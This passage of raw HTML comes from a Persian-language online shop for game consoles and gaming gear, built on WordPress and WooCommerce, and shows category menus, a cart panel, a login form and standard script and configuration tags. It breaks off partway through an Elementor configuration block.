		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310 item-level-2" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%da%a9%d8%a7%d8%b1%da%a9%d8%b1%d8%af%d9%87-%d9%86%db%8c%d9%86%d8%aa%d9%86%d8%af%d9%88-%d8%b3%d9%88%db%8c%db%8c%da%86/" class="woodmart-nav-link">بازی کارکرده نینتندو سوییچ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9246 item-level-1" ><a href="https://consolland.com/product-category/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%d8%a7%d8%b2%db%8c/%d8%a8%d8%a7%d8%b2%db%8c-%d8%af%db%8c%d8%ac%db%8c%d8%aa%d8%a7%d9%84/" class="woodmart-nav-link">بازی دیجیتال</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9251 item-level-0" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link"><span class="nav-link-text">سایر تجهیزات گیمینگ</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9248 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d8%a7%d9%86%db%8c%d8%aa%d9%88%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مانیتور گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9250 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">واقعیت مجازی</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9316 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%88%d8%a7%d9%82%d8%b9%db%8c%d8%aa-%d9%85%d8%ac%d8%a7%d8%b2%db%8c/meta-quest/" class="woodmart-nav-link">Meta Quest</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9249 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%87%d8%af%d8%b3%d8%aa-%d9%88-%d9%87%d8%af%d9%81%d9%88%d9%86-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">هدست و هدفون گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%a7%d8%b3%d9%be%db%8c%da%a9%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">اسپیکر گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%be%d8%af/" class="woodmart-nav-link">موس پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b5%d9%86%d8%af%d9%84%db%8c-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">صندلی گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%b1%d8%a7%d9%86%d9%86%d8%af%da%af%db%8c-%d9%88-%d9%be%d8%b1%d9%88%d8%a7%d8%b2/" class="woodmart-nav-link">رانندگی و پرواز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/" class="woodmart-nav-link">تجهیزات استریم</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9317 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%da%a9%d8%a7%d8%b1%d8%aa-%da%a9%d9%be%da%86%d8%b1/" class="woodmart-nav-link">کارت کپچر</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9318 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%85%db%8c%da%a9%d8%b1%d9%88%d9%81%d9%88%d9%86/" class="woodmart-nav-link">میکروفون</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85-%d8%af%da%a9/" class="woodmart-nav-link">استریم دک</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319 item-level-2" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b1%db%8c%d9%85/%d9%88%d8%a8%da%a9%d9%85/" class="woodmart-nav-link">وبکم</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d9%86%d9%88%d8%b1%d9%be%d8%b1%d8%af%d8%a7%d8%b2%db%8c/" class="woodmart-nav-link">تجهیزات نورپردازی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9263 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">موس گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">کیبورد گیمینگ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%da%af%db%8c%d9%85-%d9%be%d8%af/" class="woodmart-nav-link">گیم پد</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9255 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%b3-%d9%88-%da%a9%db%8c%d8%a8%d9%88%d8%b1%d8%af-desktop/" class="woodmart-nav-link">موس و کیبورد (Desktop)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9389 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%81%db%8c%da%af%d9%88%d8%b1-%d9%88-%da%a9%d8%a7%d9%84%da%a9%d8%aa%d9%88%d8%b1/" class="woodmart-nav-link">فیگور و کالکتور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1" ><a href="https://consolland.com/product-category/%d8%b3%d8%a7%db%8c%d8%b1-%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/%d9%85%d9%88%d8%af%d9%85-%d9%88-%d8%b1%d9%88%d8%aa%d8%b1-%da%af%db%8c%d9%85%db%8c%d9%86%da%af/" class="woodmart-nav-link">مودم و روتر گیمینگ</a></li>
</ul>
</li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" class="woodmart-nav-link">
				<span class="nav-link-text">علاقه مندی ها</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/">مقایسه</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://consolland.com/my-account/">ورود / فرم ثبت نام</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">سبد خرید</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden color-scheme-light wd-left">
				<div class="wd-heading">
					<span class="title">ورود</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">نزدیک</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">نام کاربری یا آدرس ایمیل&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">گذرواژه&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f568e79880" /><input type="hidden" name="_wp_http_referer" value="/portfolio/rhoncus-quisque-sollicitudin/" />											<input type="hidden" name="redirect" value="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="ورود">ورود</button>
				</p>

				<p class="login-form-footer">
					<a href="https://consolland.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">رمز عبور خود را فراموش کرده اید؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="مرا به خاطر بسپار" aria-label="مرا به خاطر بسپار" /> <span>مرا به خاطر بسپار</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>هنوز حساب کاربری ندارید؟</p>
					<a href="https://consolland.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">ایجاد یک حساب کاربری؟</a>
				</div>
			</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="enamad-logo-wrapper none-widget" style="width:125px !important;z-index:999999;height:auto; position:fixed; top:auto; right:auto; left:0;bottom:0;"><a target="_blank" href="https://consolland.com/?show-enamad-logo=1"><img src="https://consolland.com/wp-content/plugins/logo-manager-for-enamad//logo.png"  alt="enemad-logo" style="cursor:pointer" ></a></div><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://consolland.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					فروشگاه				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="علاقه مندی های من">
			<a href="https://consolland.com/portfolio/rhoncus-quisque-sollicitudin/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					علاقه مندی ها				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سبد خرید من ">
			<a href="https://consolland.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>موارد</span></span>
						</span>
				<span class="wd-toolbar-label">
					محصول				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://consolland.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حساب کاربری من				</span>
			</a>
		</div>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://consolland.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4acc30b97b3e9cc5cf01b54b29f95f75","fragment_name":"wc_fragments_4acc30b97b3e9cc5cf01b54b29f95f75","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","nonce":"e67fc26692"};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/consolland.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-16 10:22:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"This contact form is placed in the wrong place.":["\u0627\u06cc\u0646 \u0641\u0631\u0645 \u062a\u0645\u0627\u0633 \u062f\u0631 \u062c\u0627\u06cc \u0627\u0634\u062a\u0628\u0627\u0647\u06cc \u0642\u0631\u0627\u0631 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a."],"Error:":["\u062e\u0637\u0627:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/comment-reply.min.js?ver=c2a4751618734d7c5fa0ef956099391b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://consolland.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/consolland.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/consolland.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/consolland.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e21fdb7b6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8442,"title":"Rhoncus%20quisque%20sollicitudin%20-%20%D8%AE%D8%B1%DB%8C%D8%AF%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D8%A8%D8%A7%D8%B2%DB%8C%20ps5%20%D9%BE%D9%84%DB%8C%20%D8%A7%D8%B3%D8%AA%DB%8C%D8%B4%D9%86%20%D9%88%20xbox%20%D8%A7%DB%8C%DA%A9%D8%B3%20%D8%A8%D8%A7%DA%A9%D8%B3%20%DA%A9%D9%86%D8%B3%D9%88%D9%84%20%D9%84%D9%86%D8%AF","excerpt":"","featuredImage":"https:\/\/consolland.com\/wp-content\/uploads\/2017\/06\/wood-portfolio-placeholder-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 